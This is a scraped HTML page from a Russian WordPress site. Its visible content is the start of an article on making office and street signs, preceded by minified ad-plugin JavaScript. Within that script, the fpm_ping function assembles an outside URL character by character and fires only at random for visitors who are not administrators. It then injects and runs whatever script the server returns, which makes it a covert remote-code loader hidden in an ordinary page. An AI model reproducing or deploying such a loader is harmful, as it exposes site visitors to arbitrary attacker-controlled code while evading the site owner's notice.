offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><meta name="yandex-verification" content="c33ff1a0054d556a" />
<script data-ad-client="ca-pub-8314942579675130" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://allstat-pp.ru/1008450/7b1139e64fcbf73365a58fe6274fbb89ac68692a.js"></script>
<meta name="6b76a0f4f28d6f1205339b2b68f47582" content="">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	<meta name="google-site-verification" content="ihI7uLpoqL6RYul8zPR08W3HewrVyA92RmZb3Ts4qWk" />
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="wp-singular post-template-default single single-post postid-7078 single-format-standard wp-theme-sky">
    
    
<header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
	<div class="m_inb">
				    <!--noindex--><a itemprop="name" href="https://nebezopasno.com" class="h_logo">
			    НеБезопасно.Ком			</a><!--/noindex-->
				
				    		        <div class="h_info">
		            <div class="h_search h_search_full"><form action="https://nebezopasno.com/" method="GET">
	<input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value="">
	<input type="submit" class="h_search-btn" value="">
</form></div>
		        </div>
		    				
	</div>
</header>

<nav class="m_box h_nav">
	<div class="m_inb">
		<div class="h_nav-btn"><span></span></div>
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu-1" class="header_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1183"><a href="https://zen.yandex.ru/id/5bc994db1b6c1000ab2572c0">Канал Яндекс Дзен</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1166"><a href="https://nebezopasno.com/category/tehnika/">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://nebezopasno.com/category/pozharnye-izveshhateli/">Пожарные извещатели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168"><a href="https://nebezopasno.com/category/sredstva-pozharotusheniya/">Средства пожаротушения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://nebezopasno.com/category/ognetushiteli/">Огнетушители</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://nebezopasno.com/category/obzh/">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1171"><a href="https://nebezopasno.com/category/oborudovanie/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://nebezopasno.com/category/ognezashhita/">Огнезащита</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173"><a href="https://nebezopasno.com/category/tipy-pozharov/">Типы пожаров</a></li>
</ul></div></nav>
	</div>
</nav>

<div class="m_box c_content content_top_sidebar">
    	<div class="m_inb" >

		<main itemscope itemtype="http://schema.org/Article" class="c_main">
		    
		    <article class="article">
		        
		        <header class="header_post">
		            <div class="c_single-top">
		                <div class="c_single-top_overlay">
		                    <div class="c_thumb">
		                        <img src="https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26-750x260.jpg" class="attachment-single_thumb size-single_thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		                    </div>
		                    		                    <h1 itemprop="headline">Особенности изготовления уличных и офисных табличек</h1>
		                </div>
			        </div>
			        
			        			            <!--noindex--><div class="c_data">
			                <div class="c_data-chapter">СОДЕРЖАНИЕ</div>			                			                <div class="c_data-view">383 просмотров</div>			                <div class="c_data-date"><time itemprop="datePublished" datetime="2022-11-26">26 ноября 2022</time></div>			            </div><!--/noindex-->
			        			        
			        			            			            <!--noindex--><div class="c_chapter">
				            <style>.kc__gotop{ display:block; text-align:right; } .kc__title{ font-style:italic; padding:1em 0; } .kc__anchlink{ color:#ddd!important; position:absolute; margin-left:-1em; }</style><ul class="contents" id="kcmenu">
	<li class="top">
				<a rel="nofollow" href="#preimushhestvo-izgotovleniya-tablichek-iz-plastika-2-3">
					Преимущество изготовления табличек из пластика
				</a>
				
			</li>
	<li class="top">
				<a rel="nofollow" href="#osobennosti-izgotovleniya-ulichnyh-tablichek-2-3">
					Особенности изготовления уличных табличек
				</a>
				
			</li>
</ul>
			            </div><!--/noindex-->
			        			    </header>

			    <div class="c_single post-7078 post type-post status-publish format-standard has-post-thumbnail hentry category-statya">
			        
				    <div class="c_txt">
					    <div itemprop="articleBody" class="entry-content">
					        <div class="fpm_start"></div>

<p>Таблички на дверь кабинета, офиса, квартиры и другие помещения, а также уличные таблички должны быть изготовлены из качественных материалов, стойких к механическим повреждениям и воздействию атмосферных осадков. Для этого необходимо использовать только надежные материалы, например, пластик или металл. <strong><a href="https://getsart.ru">Изготовление табличек на кабинет</a></strong> можно заказать в типографии или в специальной мастерской.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" itemprop="image" src="https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26-1024x683.jpg" alt="" class="wp-image-7079" srcset="https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26-1024x683.jpg 1024w, https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26-300x200.jpg 300w, https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26-768x512.jpg 768w, https://nebezopasno.com/wp-content/uploads/2022/11/55a775881c3adf343a94805d6b226e26.jpg 1067w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>






<h2 class="wp-block-heading" id="preimushhestvo-izgotovleniya-tablichek-iz-plastika-2-3" >Преимущество изготовления табличек из пластика</h2>



